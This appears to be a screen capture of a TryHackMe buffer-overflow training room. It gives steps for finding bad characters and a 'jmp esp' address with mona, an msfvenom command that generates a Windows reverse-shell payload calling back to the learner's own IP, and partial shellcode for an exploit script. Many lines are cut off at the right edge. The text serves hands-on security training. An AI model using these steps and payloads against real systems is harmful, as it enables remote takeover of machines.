 02:01 PM 79%
TryHackMe | Buffer Overflow P
tryhackme.com/room/bufferoverflowprep
Apps State Bank of Indi... CPS 444/544: UN... Reactive Resume Kindle: Your Notes... LessWrong railwire alliance Kindle Cloud Read... Raspberry Ethereum for Go D... Foundat
Title IP Address Expires
OSCP BOF Prep 10.10.101.55 1h 21m 59s
? Add 1 hour
A popup window should appear labelled "mona Memory comparison results". If not, use the Window menu to switch to it. The window shows the
comparison, indicating any characters that are different in memory to what they are in the generated bytearray.bin file.
Not all of these might be badchars! Sometimes badchars cause the next byte to get corrupted as well, or even effect the rest of the string.
The first badchar in the list should be the null byte (\x00) since we already removed it from the file. Make a note of any others. Generate a new by
mona, specifying these new badchars along with \x00. Then update the payload variable in your exploit.py script and remove the new badchars as
Restart oscp.exe in Immunity and run the modified exploit.py script again. Repeat the badchar comparison until the results status returns "Unmo
indicates that no more badchars exist.
Finding a Jump Point
With the oscp.exe either running or in a crashed state, run the following mona command, making sure to update the -cpb option with all the badc
identified (including \x00):
!mona jmp -r esp -cpb "\x00"
This command finds all "jmp esp" (or equivalent) instructions with addresses that don't contain any of the badchars specified. The results should
"Log data" window (use the Window menu to switch to it if needed).
Choose an address and update your exploit.py script, setting the "retn" variable to the address, written backwards (since the system is little endia
if the address is \x01\x02\x03\x04 in Immunity, write it as \x04\x03\x02\x01 in your exploit.
Generate Payload
Run the following msfvenom command on Kali, using your Kali VPN IP as the LHOST and updating the -b option with all the badchars you identifie
\x00):
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "\x00" -f c
Copy the generated C code strings and integrate them into your exploit.py script payload variable using the following notation:
payload = ("\xfc\xbb\xa1\x8a\x96\xa2\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x5d\x62\x14\xa2\x9d"
...
"\xf7\x04\x44\x8d\x88\xf2\x54\xe4\x8d\xbf\xd2\x15\xfc\xd0\xb6"
"\x19\x53\xd0\x92\x19\x53\x2e\x1d")
Paused